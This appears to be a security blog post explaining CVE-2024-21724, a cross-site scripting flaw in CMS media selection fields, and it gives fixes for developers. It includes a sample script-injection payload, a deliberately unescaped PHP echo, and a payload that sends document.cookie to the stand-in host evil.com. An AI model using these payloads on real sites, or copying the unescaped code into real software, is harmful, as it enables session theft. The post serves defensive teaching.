
In early 2024, security researchers uncovered a significant vulnerability — now tracked as CVE-2024-21724 — affecting a wide range of content management system (CMS) extensions that use media selection fields. This flaw is rooted in inadequate input validation, enabling attackers to inject malicious code and trigger Cross-Site Scripting (XSS) attacks. This exclusive post breaks down the vulnerability, shows code snippets, links to original advisories, and explains how hackers can exploit it in the real world.
What Is CVE-2024-21724?
CVE-2024-21724 affects web extensions (like plugins and modules for WordPress, Joomla, Drupal, etc.) that allow users to select and embed media, such as images or videos. These extensions often lack proper input sanitization for the URLs or file names entered or selected by users in media selection fields. As a result, attackers can inject JavaScript code, which is then executed in the victim's browser.
Widespread Usage: Many popular extensions rely on these media fields.
- Easy to Exploit: Attackers don’t need authentication if extensions allow unauthenticated users to upload or embed media.
Exploit Details: How the Attack Works
An attacker finds a vulnerable media selection field (for example, one that lets you paste an image URL). Instead of a real image, the attacker submits a malicious payload like:
"><script>alert('XSS')</script>
Because the extension doesn’t properly sanitize input, the payload is saved (or reflected) and later rendered directly in the HTML. When another user opens the page with this input, their browser reads and executes the attacker’s JavaScript, triggering XSS.
Here’s a generic example (PHP pseudo-code)
// Bad: Directly embedding user input
echo '<img src="' . $_POST["media_url"] . '">';
If media_url contains malicious code, it gets executed.
The Right Way: Always sanitize!
// Good: Escaping input before output
echo '<img src="' . htmlspecialchars($_POST["media_url"], ENT_QUOTES, 'UTF-8') . '">';
Real-World Example
Let’s say a WordPress plugin for galleries allows input for “Custom Image URL.”
- Attacker submits: "><script>fetch('https://evil.com/cookies?'; + document.cookie)</script>
- Plugin saves and displays: <img src=""><script>fetch('https://evil.com/cookies?'; + document.cookie)</script>">
Extension Developers:
- Validate input: Accept only valid URL/file types.
- Escape output: Use htmlspecialchars() (PHP), html.escape() (Python), or equivalent in your language/framework.
- Update dependencies: Keep CMS and all plugins/modules up-to-date.
Patch immediately: Check for updates addressing CVE-2024-21724.
- Review user permissions: Restrict file/media uploading to trusted users.
References & Further Reading
- Official NVD entry for CVE-2024-21724
- OWASP Cross-Site Scripting (XSS) Prevention Cheat Sheet
- Community advisory on Wide-Spread XSS in Media Fields (example with Joomla)
- Github advisory for XSS in Media Selector Extensions
- Affected plugins/modules (user-contributed lists, see WPScan Database and Joomla Vulnerable Extensions List)
Final Thoughts
CVE-2024-21724 is a wake-up call: input validation continues to be a common weak point in web extensions. If you build or use extensions that let users embed media, act now and ensure all input is properly sanitized and escaped.
Stay safe — and remember, XSS vulnerabilities are everyone's problem, but with a bit of care, they’re easily avoidable!
Did you find an affected extension, or have you experienced issues related to CVE-2024-21724? Comment below or share this post to help others stay protected.
Timeline
Published on: 02/29/2024 01:44:03 UTC
Last modified on: 02/14/2025 17:24:52 UTC